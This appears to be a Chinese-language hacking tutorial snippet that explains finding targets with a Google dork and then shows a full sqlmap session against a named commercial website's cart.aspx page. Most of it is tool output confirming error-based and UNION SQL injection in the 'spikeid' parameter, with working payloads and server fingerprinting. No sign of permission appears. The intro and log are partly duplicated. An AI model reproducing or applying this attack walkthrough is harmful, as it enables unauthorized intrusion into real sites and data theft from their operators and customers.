举例: 通过谷歌搜索inurl:productpic.aspx,因为cart.aspx是需要登录才可以正常访问,但是注入的时候毫无影响。 案例: http://www.wolifu.com/cart.aspx?act=spikebuy&spikeid=3  ``` D:\sqlmap>python sqlmap.py -u "http://www.wolifu.com/cart.aspx?act=spikebuy&spik eid=3" -p "spikeid" _ ___ ___| |_ ___ ___ {1.0-dev-nongit-20150806} |_ -| . | | | .'| . | |___|_ |_|_|_|_|__,| _| |_| |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon sible for any misuse or damage caused by this program [*] starting at 16:09:17 [16:09:17] [INFO] testing connection to the target URL [16:09:17] [WARNING] reflective value(s) found and filtering out [16:09:17] [INFO] testing if the target URL is stable [16:09:18] [INFO] target URL is stable [16:09:19] [WARNING]...
举例: 通过谷歌搜索inurl:productpic.aspx,因为cart.aspx是需要登录才可以正常访问,但是注入的时候毫无影响。 案例: http://www.wolifu.com/cart.aspx?act=spikebuy&spikeid=3  ``` D:\sqlmap>python sqlmap.py -u "http://www.wolifu.com/cart.aspx?act=spikebuy&spik eid=3" -p "spikeid" _ ___ ___| |_ ___ ___ {1.0-dev-nongit-20150806} |_ -| . | | | .'| . | |___|_ |_|_|_|_|__,| _| |_| |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon sible for any misuse or damage caused by this program [*] starting at 16:09:17 [16:09:17] [INFO] testing connection to the target URL [16:09:17] [WARNING] reflective value(s) found and filtering out [16:09:17] [INFO] testing if the target URL is stable [16:09:18] [INFO] target URL is stable [16:09:19] [WARNING] heuristic (basic) test shows that GET parameter 'spikeid' m ight not be injectable [16:09:19] [INFO] testing for SQL injection on GET parameter 'spikeid' [16:09:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' [16:09:28] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace' [16:09:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B Y or GROUP BY clause' [16:09:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause' [16:09:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o r HAVING clause' [16:09:41] [INFO] GET parameter 'spikeid' is 'Microsoft SQL Server/Sybase AND er ror-based - WHERE or HAVING clause' injectable it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y for the remaining tests, do you want to include all tests for '['Microsoft SQL S erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] y [16:11:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns' [16:11:22] [INFO] automatically extending ranges for UNION query injection techn ique tests as there is at least one other (potential) technique found [16:11:24] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending t he range for current UNION query injection technique test [16:11:28] [INFO] target URL appears to have 15 columns in query [16:11:29] [INFO] GET parameter 'spikeid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable GET parameter 'spikeid' is vulnerable. Do you want to keep testing the others (i f any)? [y/N] y sqlmap identified the following injection point(s) with a total of 39 HTTP(s) re quests: --- Parameter: spikeid (GET) Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause Payload: act=spikebuy&spikeid=3 AND 4284=CONVERT(INT,(SELECT CHAR(113)+CHAR( 98)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4284=4284) THEN CHAR(49) EL SE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(120)+CHAR(113))) Type: UNION query Title: Generic UNION query (NULL) - 15 columns Payload: act=spikebuy&spikeid=3 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR (113)+CHAR(109)+CHAR(86)+CHAR(85)+CHAR(78)+CHAR(102)+CHAR(118)+CHAR(106)+CHAR(86 )+CHAR(88)+CHAR(118)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(120)+CHAR(113),NULL-- --- [16:13:24] [INFO] testing Microsoft SQL Server [16:13:25] [INFO] confirming Microsoft SQL Server [16:13:28] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2008 R2 or 7 web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727 back-end DBMS: Microsoft SQL Server 2005 [16:13:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato r\.sqlmap\output\www.wolifu.com' [*] shutting down at 16:13:28 ```